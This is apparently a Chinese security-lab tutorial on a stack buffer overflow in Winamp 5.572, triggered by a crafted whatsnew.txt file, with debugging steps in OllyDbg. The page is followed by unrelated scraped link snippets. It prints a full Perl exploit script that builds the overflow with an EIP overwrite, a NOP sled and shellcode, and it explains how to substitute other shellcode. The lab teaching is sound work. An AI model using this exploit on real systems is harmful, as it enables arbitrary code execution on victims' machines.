课程简介

Winamp是一款非常经典的音乐播放软件,它于上世纪九十年代后期问世。与现在音乐播放软件行业百家争鸣的情况不同,当时可以说Winamp就是听音乐的唯一选择了,相信那个时代的电脑玩家是深有体会的。而时至今日,依然有一批忠实的Winamp粉丝还在坚守着这块阵地,这也就说明了这款播放器依旧是有很强的生命力。

但是,这款软件的漏洞也是挺多的,五花八门,涵盖了很多方面。而我们这次所讨论的就是这款软件在读取whatsnew.txt,也就是更新历史文件时出现的缓冲区溢出漏洞。

课程介绍

学习将自己的 ShellCode植入POC文件中。

实验步骤

第一步 下载实验工具

请访问http://tools.ichunqiu.com/62105285下载实验文件。

小i提示:

- 在本次实验中,请注意实验工具、实验文件存放路径,不同的文件路径可能会出现不一样的实

验结果。

- 在实验环境中无法连接互联网,请使用您本地的网络环境。

快速查找实验工具

- 打开桌面 Everything 搜索工具,输入实验工具名称,右击选择“打开路径”,跳转实验工

具所在位置。



第二步 漏洞重现

正常的whatsnew.txt文件位于Winamp文件夹中,保存的是软件的更新历史信息。我们为了重现

漏洞,需要将特殊构造的whatsnew.txt覆盖掉原始的txt文件。然后打开Winamp,在菜单栏的

HELP中选择“About Winamp”:

在弹出的对话框中选择“Version history”:

于是就触发了漏洞。但是按照说明,利用网上找到的这个whatsnew.txt文件是可以打开计算器

程序的,但是我在实际测试的时候,有时可以打开,有时却不行。其实这很正常,网上所找到的

很多的漏洞利用的文件本身往往是存在着各种各样的问题的,因此我们在这里有必要亲自动手来

调试一下,弄清楚这个txt文件的漏洞利用原理。

第三步 漏洞利用代码分析

既然我们已经触发了漏洞,那么我们可以进一步分析一下漏洞出现的原因。查看一下它的POC代码

,是利用Perl语言编写的:

my $version = "Winamp 5.572";

my $junk = "\x41" x 540;

my $eip = "\xad\x86\x0e\x07";

# overwrite EIP - 070E86AD FFD4 CALL ESP nde.dll

my $nop = "\x90" x 100;

my $shellcode =

# windows/exec cmd=calc.exe

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49".

"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x51\x48\x5a\x6a\x47".

"\x58\x30\x42\x31\x50\x42\x41\x6b\x42\x41\x57\x42\x32\x42\x41\x32".

"\x41\x41\x30\x41\x41\x58\x50\x38\x42\x42\x75\x78\x69\x6b\x4c\x6a".

"\x48\x53\x74\x67\x70\x67\x70\x75\x50\x4e\x6b\x53\x75\x65\x6c\x6e".

"\x6b\x51\x6c\x46\x65\x70\x78\x43\x31\x68\x6f\x4e\x6b\x30\x4f\x54".

"\x58\x6e\x6b\x73\x6f\x57\x50\x67\x71\x58\x6b\x77\x39\x4c\x4b\x64".

"\x74\x6c\x4b\x57\x71\x5a\x4e\x76\x51\x49\x50\x6e\x79\x6e\x4c\x4f".

"\x74\x4b\x70\x70\x74\x37\x77\x69\x51\x48\x4a\x64\x4d\x43\x31\x4f".

"\x32\x7a\x4b\x48\x74\x55\x6b\x72\x74\x34\x64\x77\x74\x70\x75\x4d".

"\x35\x6c\x4b\x71\x4f\x75\x74\x36\x61\x48\x6b\x41\x76\x4c\x4b\x44".

"\x4c\x70\x4b\x4e\x6b\x63\x6f\x55\x4c\x33\x31\x68\x6b\x4e\x6b\x35".

"\x4c\x4e\x6b\x34\x41\x6a\x4b\x6c\x49\x33\x6c\x35\x74\x64\x44\x4a".

"\x63\x34\x71\x4b\x70\x63\x54\x6e\x6b\x71\x50\x76\x50\x4f\x75\x4b".

"\x70\x72\x58\x74\x4c\x4c\x4b\x77\x30\x76\x6c\x4c\x4b\x44\x30\x57".

"\x6c\x6c\x6d\x6e\x6b\x75\x38\x54\x48\x58\x6b\x73\x39\x6e\x6b\x4b".

"\x30\x4e\x50\x37\x70\x67\x70\x37\x70\x6c\x4b\x62\x48\x45\x6c\x63".

"\x6f\x35\x61\x39\x66\x35\x30\x50\x56\x4d\x59\x48\x78\x6e\x63\x59".

"\x50\x43\x4b\x66\x30\x43\x58\x68\x70\x6f\x7a\x43\x34\x33\x6f\x73".

"\x58\x4f\x68\x6b\x4e\x6d\x5a\x46\x6e\x72\x77\x6b\x4f\x78\x67\x63".

"\x53\x62\x41\x30\x6c\x55\x33\x64\x6e\x42\x45\x70\x78\x32\x45\x33".

"\x30\x47";

open (myfile,'>> whatsnew.txt');

print myfile $version.$junk.$eip.$nop.$shellcode;

print "[+] whatsnew.txt written.\n";

print "[ ] Now copy it to your winamp folder...\n";

print "[ ] Run winamp and hit [About Winamp]->[Version History]\n";

首先看一下倒数第四条语句,它其实是漏洞利用的代码的格式,一共是五块内容,即`version

+junk+eip+nop+shellcode`。其中的version是当前软件的版本,这里是5.572版;junk是一段

填充代码,这里是540个0x41,也就是大写字母A,填充的作用就是为了接下来的返回地址的`覆盖

;eip则是我们将要覆盖的返回地址`,这里是0x070e86ad;nop位置是100个0x90;最后就是

ShellCode代码了。



第四步 漏洞的调试

为了调试这个漏洞,我们可以结合构造好的whatsnew.txt进行。首先是定位漏洞出现的位置,

然后在相应的位置下断点进行分析。我们以前的做法是在类似于strcpy这一类的函数上下断点

,然后逐个断点进行分析,或者在类似于fopen这样的函数上下断点。当然方法是五花八门的,不

管是哪种方法,基本都是可以达到目的的。那么针对于这次的程序来说,既然我们已经知道程序

会打开whatsnew.txt这个文件,那么不妨在程序中查找一下这个字符串,然后再进行分析。 首先利用OD载入winamp.exe程序,在反汇编代码区域单击鼠标右键,选择“查找”中的**

“所有参考文本字串”**:



之后选择最上面的条目,表示从最开始位置进行搜索。单击鼠标右键,选择“查找文本”,

输入我们要查找的字符串名称“whatsnew.txt”,再单击确定:

其实这里一共可以搜索出两个结果,那么接下来我们可以分别查看一下这两处语句。可能这两处

语句本身并不是fopen函数的参数语句,不过没有关系,相信距离fopen也不会太远。首先双击

第一个结果,来到其反汇编代码的位置,然后在该位置上下观察一下,就可以找到疑似文件打开

语句的位置了:



可以先在0x004015EE处下一个断点,然后按F9让程序运行起来,依据之前讲过的步骤来触发漏

洞,于是程序就停在了0x004015EE的位置。这里最开始是利用malloc语句申请大小为0x20000

的内存空间,返回值就是所分配的空间的地址,我这里是0x0286C008。之后调用wfopen来打开

whatsnew.txt文件。再调用fread函数:



通过分析这个函数的参数可以知道,fread函数会将文件内容读入刚才所分配的空间中。然后利用



strncmp函数进行比对:

可见,这里是在验证所读取的whatsnew.txt文件的最开始9个字符是否为“Winamp 5.”验证通

过才能够进行下一步的操作。这也就说明了,为什么需要在漏洞利用的代码中,添加`“version



”`的信息。然后就来到了最重要的字符串拷贝函数的位置:

这里是将从whatsnew.txt文件读取出来的内容拷贝到地址为0x00BDEBAC的位置中。我们可以按

F8步过这个函数来看一下:



可见当前的栈空间中已经写入了我们编写的whatsnew.txt文件的内容,而0x00BDEDD4中保存的

正是我们所覆盖地址,这是原始的返回地址的位置。那么直接执行到返回地址的位置查看一下:



可以看到程序使用的是call esp的方法,此时的esp所保存的地址为0x00BDEDE8,正好落在了



0x90也就是nop的区段中,在这些0x90的后面,就是ShellCode了。 这里我们的目的不是弄清楚原始ShellCode为什么有时能够执行有时却不能够执行,大家有兴趣

的话可以自行研究,我们这里不妨将之前我们一直使用的ShellCode植入,看看能不能达到预期的

效果。可以使用十六进制编辑工具对whatsnew.txt进行编辑:



那么再尝试触发漏洞:

可见我们的利用是成功的。

第五步 小结

这次我们所讨论的是建立在他人ShellCode代码基础上的漏洞分析。可见即便是前辈高人的代码

,也不见得就很管用。因此这就需要我们不断地进行尝试与研究,将他人的思想学到手,才能够

不断地提高。

- Winamp栈溢出漏洞研究

Winamp作为一款在90年代最主流的音乐播放器,到现在仍有大量的忠实粉丝.当然也存在很多漏洞.下面具体分析的就是打开软件的更新历史信息而触发的一个缓冲区溢出漏洞. 0X01漏洞重现 正常的whats ...

- 盗墓笔记—阿里旺旺ActiveX控件imageMan.dll栈溢出漏洞研究

本文作者:i春秋作家——cq5f7a075d 也许现在还研究Activex就是挖坟,但是呢,笔者是摸金校尉,挖坟,呸!盗墓是笔者的本职工作. 额,不扯了,本次研究的是阿里旺旺ActiveX控件imag ...

- Vivotek 摄像头远程栈溢出漏洞分析及利用

Vivotek 摄像头远程栈溢出漏洞分析及利用 近日,Vivotek 旗下多款摄像头被曝出远程未授权栈溢出漏洞,攻击者发送特定数据可导致摄像头进程崩溃. 漏洞作者@bashis 放出了可造成摄像头 C ...

- MS17-010 漏洞研究——免考课题 20155104 赵文昊

免考实验与研究--MS17-010漏洞研究 研究内容 ·MS17-010漏洞的来源 ·MS17-010漏洞的攻击实例 ·MS17-010漏洞原理分析 ·MS17-010代码分析 写在前面:这次对一个漏 ...

- Android栈溢出漏洞利用练习

在Github上看到一个Linux系统上的栈溢出漏洞利用练习项目: easy-linux-pwn.在原项目基础上,我稍微做了一些改动,将这个项目移植到了Android 9.0系统上: easy-and ...

- CVE-2011-0104:Microsoft Office Excel 中的栈溢出漏洞调试分析

0x01 前言 CVE-2011-0104 是 Microsoft Office 中的 Excel(没有打补丁的情况下)表格程序在处理 TOOLBARDEF 中的 Record 字节时没有对 Len ...

- CVE-2010-3333:Microsoft RTF 栈溢出漏洞调试分析

0x01 前言 CVE-2010-3333 漏洞是一个栈溢出漏洞,该漏洞是由于 Microsoft文档在处理 RTF 数据的对数据解析处理错误,在进行内存操作时没有对操作的数据进行长度限制,导致存在内 ...

- CVE-2012-0158:Microsoft Office MSCOMCTL.ocx 栈溢出漏洞调试分析

0x01 Lotus Blossom 行动 在 2015 年 6 月,国外安全厂商 Palo Alto Networks 的威胁情报团队 Unit42 发现了一起针对东南亚政府的一次间谍行为,试图获取 ...

- DLink 815路由器栈溢出漏洞分析与复现

DLink 815路由器栈溢出漏洞分析与复现 qemu模拟环境搭建 固件下载地址 File DIR-815_FIRMWARE_1.01.ZIP - Firmware for D-link DIR-81 ...

随机推荐

- ciscn_2019_final_5

目录 ciscn_2019_final_5 总结 题目分析 checksec 函数分析 main menu new_note del_note edit_note 漏洞点 利用思路 EXP 调试过程 ...

- css实现鼠标滑过出现从中间向两边扩散的下划线

这个效果一开始我是在华为商城页面上看到的,刚开始还以为挺复杂,实现的时候还有点没头绪.不过,还好有百度,借此记录一下我在导航条上应用的实现方法. 主要是借助了伪元素,代码如下: <div cla ...

- 数据搬运组件:基于Sqoop管理数据导入和导出

本文源码:GitHub || GitEE 一.Sqoop概述 Sqoop是一款开源的大数据组件,主要用来在Hadoop(Hive.HBase等)与传统的数据库(mysql.postgresql.ora ...

- Java中的Set集合

Set接口简介 Set接口和List接口一样,同样继承自Collection接口,它与Collection接口中的方法基本一致,并没有对Collection接口进行功能上的扩充,它是比Collecti ...

- 「HTML+CSS」--自定义按钮样式【003】

前言 Hello!小伙伴! 首先非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 哈哈 自我介绍一下 昵称:海轰 标签:程序猿一只|C++选手|学生 简介:因C语言结识编程,随后转入计算机 ...

- Android Studio 之 在活动中使用 Toast

•简介 Toast 是 Android 系统提供的一种非常好的提醒方式: 在程序中可以使用它将一些短小的信息通知给用户: 这些信息会在一段时间内自动消失,并且不会占用任何屏幕空间 •Toast.mak ...

- Android Studio 如何在TextView中设置图标并按需调整图标大小

•任务 相信大家对这张图片都不陌生,没错,就是 QQ动态 向我们展示的界面. 如何实现呢? •添加文字并放入图标 新建一个 Activity,取名为 QQ,Android Studio 自动为我们生成 ...

- .Net Core 路由处理

用户请求接口路由,应用返回处理结果.应用中如何匹配请求的数据呢?为何能如此精确的找到对应的处理方法?今天就谈谈这个路由.路由负责匹配传入的HTTP请求,将这些请求发送到可以执行的终结点.终结点在应用中 ...

- BUAA防脱发第一抗连——团队介绍

项目 内容 这个作业属于哪个课程 2021学年春季软件工程(罗杰 任健) 这个作业的要求在哪里 团队项目-团队介绍 我在这个课程的目标是 锻炼在大规模开发中的团队协作能力 这个作业在哪个具体方面帮助我 ...

- docker之镜像配置

以管理员sudo执行以下命令 docker ps -a 查看镜像的id docker exec -it 镜像id /bin/bash -i表示交互模式 -t表示启动容器进入命令行 加入这两参数,容器创 ...